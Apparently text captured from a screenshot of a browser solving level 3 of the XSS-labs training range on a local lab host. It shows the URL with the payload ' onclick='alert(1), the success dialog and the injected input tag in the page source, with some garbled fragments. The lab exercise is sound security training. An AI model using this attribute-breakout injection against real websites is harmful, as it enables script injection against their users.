 欢迎来到level3
XSS-labs - Google 搜索
xss靶场之xss-labs - ahao2333
html中的单引号和双引号 - Goo
html标签中，单引号和双引号区
PHP htmlspecialchars() 函数
不安全 192.168.176.128:10086/xss-labs-master/level3.php?keyword=%27+onclick%3D%27alert%281%29&submit=搜索
192.168.176.128:10086 显示
完成的不错!
确定 取消
s Network Performance Memory Application
欢迎来到level3
没有找到和' onclick='alert(1)相关的结果.
搜索
Level(3)®
payload的长度:19
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' onclick='alert(1)相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value onclick="alert(1)">
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:19</h3>
<div class="xl-chrome-ext-bar" id="xl_chrome_ext_{4DB361DE-01F7-4376-B494-639E48
9D19ED}" style="display: none;">…</div>
</body>
</html>
S
el
}
bo
}